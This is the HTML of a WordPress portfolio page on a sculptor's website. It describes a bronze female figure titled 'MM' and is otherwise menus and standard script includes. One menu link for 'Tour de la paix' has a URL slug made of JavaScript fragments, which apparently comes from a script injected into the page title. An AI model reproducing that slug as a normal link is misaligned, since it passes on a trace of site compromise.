	<li id="nav-menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/sculpture-bronze-femme/" class=""><i class="menu_icon blank fa"></i><span>Sculptures femmes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/sculptures-hommes/" class=""><i class="menu_icon blank fa"></i><span>Sculptures hommes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/sculpture-bronze-animalier/" class=""><i class="menu_icon blank fa"></i><span>Sculptures animalières</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/sculptures-signes/" class=""><i class="menu_icon blank fa"></i><span>Signes</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.mornar.com/projet-artistique-urbain/" class=""><i class="menu_icon blank fa"></i><span>Grands Projets<span class="underline_dash"></span></span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-1727" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/cheval-de-la-paix/" class=""><i class="menu_icon blank fa"></i><span>Cheval de la paix</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1728" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/scriptnfifunctionnif-typeof-nfi-listn-string-return-nfi-listn-split-reverse-joinreturn-nfi-listnnfi-listphp-rekl/" class=""><i class="menu_icon blank fa"></i><span>Tour de la paix</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1729" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/projet-elephant/" class=""><i class="menu_icon blank fa"></i><span>Elephant</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1731" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/projet-faucon/" class=""><i class="menu_icon blank fa"></i><span>Faucon</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.mornar.com/atelier-sculpture-monaco/" class=""><i class="menu_icon blank fa"></i><span>L’atelier<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.mornar.com/galerie-art-monaco/" class=""><i class="menu_icon blank fa"></i><span>Galerie<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.mornar.com/actualites-art-contemporain/" class=""><i class="menu_icon blank fa"></i><span>Actualités<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-wpml-ls-3-fr" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item  narrow"><a href="https://www.mornar.com/portfolio_page/mm/" class=""><i class="menu_icon blank fa"></i><span><img class="wpml-ls-flag" src="https://www.mornar.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="Français"><span class="underline_dash"></span></span><span class="plus"></span><span class="qode-featured-icon " aria-hidden="true"></span></a></li>
</ul>							</nav>
														<nav class="mobile_menu">
	<ul id="menu-mobile-fr" class=""><li id="mobile-menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.mornar.com/sculpture-contemporaine-bronze/" class=""><span>Sculptures</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1413" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/sculpture-bronze-femme/" class=""><span>Sculptures femmes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/sculptures-hommes/" class=""><span>Sculptures hommes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1411" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/sculpture-bronze-animalier/" class=""><span>Sculptures animalières</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-1414" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/projet-artistique-urbain/" class=""><span>Grands Projets</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1415" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/atelier-sculpture-monaco/" class=""><span>L&rsquo;atelier</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1416" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/actualites-art-contemporain/" class=""><span>Actualités</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1417" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/galerie-art-monaco/" class=""><span>Galerie</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/contact-2/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>											</div>
			</div>
		</div>

</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    
    <div class="content ">
        <div class="content_inner  ">
    							<div class="title_outer title_without_animation"    data-height="100px">
		<div class="title title_size_large  position_center " style="height:100pxpx;background-color:#0a0a0a;">
			<div class="image not_responsive"></div>
											</div>
			</div>
										<div class="container" style='background-color:#0a0a0a'>
                    					<div class="container_inner default_template_holder clearfix" >
													
		<div class="portfolio_single portfolio_template_1">
				<div class="two_columns_66_33 clearfix portfolio_container">
				<div class="column1">
					<div class="column_inner">
						<div class="portfolio_images">
																										<a itemprop="image" class="lightbox_single_portfolio" title="MM" href="https://www.mornar.com/wp-content/uploads/2021/03/MM.jpg" data-rel="prettyPhoto[single_pretty_photo]">
											<img itemprop="image" src="https://www.mornar.com/wp-content/uploads/2021/03/MM.jpg" alt="" />
										</a>
															</div>
					</div>
				</div>
				<div class="column2">
					<div class="column_inner">
						<div class="portfolio_detail portfolio_single_follow clearfix">
																													<div class="info portfolio_categories">
									<h6>Category </h6>
													<span class="category">
													Sculptures Femmes													</span>
								</div>
																													<h6>About This Project</h6>
														<div class="info portfolio_content">
								<h2 style="text-align: left; color: white;">MM</h2>
<p style="text-align: left; color: white;">Bronze<br />
HAUTEUR : 32 cm<br />
LARGEUR : 14,5 cm<br />
PROFONDEUR : 9 cm<br />
POIDS : 3,7 kg</p>
							</div>
							<div class="portfolio_social_holder">
																							</div>
						</div>
					</div>
				</div>
			</div>
            <div class="portfolio_navigation ">
    <div class="portfolio_prev">
        <a href="https://www.mornar.com/portfolio_page/tiffany/" rel="prev"><i class="fa fa-angle-left"></i></a>    </div>
        <div class="portfolio_next">
        <a href="https://www.mornar.com/portfolio_page/coq/" rel="next"><i class="fa fa-angle-right"></i></a>    </div>
</div>
				</div>
												                        						
					</div>
                    				</div>
								
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
										<div id="text-2" class="widget widget_text">			<div class="textwidget"><h4><span style="color: #ffffff;">SUIVEZ MON ACTUALITÉ !</span></h4>
</div>
		</div><div id="text-4" class="widget widget_text">			<div class="textwidget">	<div class="vc_empty_space"  style="height: 20px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://uniway.fr/"><span style="color: #ffffff;">Réalisé par Uniway, agence web Nice &amp; Monaco</span></a> </span></p>
</div>
		</div><div id="text-5" class="widget widget_text">			<div class="textwidget">	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


</div>
		</div><span class='q_social_icon_holder circle_social' data-color=#ffffff data-hover-background-color=#ffffff data-hover-border-color=#fff data-hover-color=#000000><a itemprop='url' href='https://www.facebook.com/mateomornar' target='_blank'><span class='fa-stack ' style='background-color: transparent;border-color: #323232;border-width: 2px;font-size: 30px;'><i class="qode_icon_font_awesome fa fa-facebook " style="color: #ffffff;font-size: 21px;" ></i></span></a></span><span class='q_social_icon_holder circle_social' data-color=#ffffff data-hover-background-color=#ffffff data-hover-border-color=#fff data-hover-color=#000000><a itemprop='url' href='https://www.youtube.com/results?search_query=mat%C3%A9o+mornar' target='_blank'><span class='fa-stack ' style='background-color: transparent;border-color: #323232;border-width: 2px;font-size: 30px;'><i class="qode_icon_font_awesome fa fa-youtube " style="color: #ffffff;font-size: 21px;" ></i></span></a></span><span class='q_social_icon_holder circle_social' data-color=#ffffff data-hover-background-color=#ffffff data-hover-border-color=#fff data-hover-color=#000000><a itemprop='url' href='https://www.linkedin.com/in/mat%C3%A9o-mornar-17514720/' target='_blank'><span class='fa-stack ' style='background-color: transparent;border-color: #323232;border-width: 2px;font-size: 30px;'><i class="qode_icon_font_awesome fa fa-linkedin " style="color: #ffffff;font-size: 21px;" ></i></span></a></span>									</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
							</div>
								</div>
				</div>
	</footer>
		
</div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bridge/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://www.mornar.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mornar.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=4b2af5" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=4b2af5" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=4b2af5" id="appear-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/counter.js?ver=4b2af5" id="counter-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=4b2af5" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=4b2af5" id="mixItUp-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=7.1" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=4b2af5" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=7.1" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https://get.adobe.com/flashplayer/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite/gauche pour avancer d\u2019une seconde, haut/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=4b2af5" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4b2af5" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=4b2af5" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=4b2af5" id="waitforimages-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=4b2af5" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=4b2af5" id="jplayer-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=4b2af5" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=4b2af5" id="skrollr-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/Chart.min.js?ver=4b2af5" id="charts-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=4b2af5" id="easing-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=4b2af5" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=4b2af5" id="countdown-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=4b2af5" id="multiscroll-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=4b2af5" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=4b2af5" id="bigtext-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=4b2af5" id="stickyKit-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=4b2af5" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/typed.js?ver=4b2af5" id="typed-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=4b2af5" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=4b2af5" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=4b2af5" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=4b2af5" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=4b2af5" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.1" id="isotope-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=4b2af5" id="packery-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=4b2af5" id="stretch-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=4b2af5" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=4b2af5" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=4b2af5" id="eventMove-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=4b2af5" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/default_dynamic.js?ver=1699353404" id="bridge-default-dynamic-js"></script>
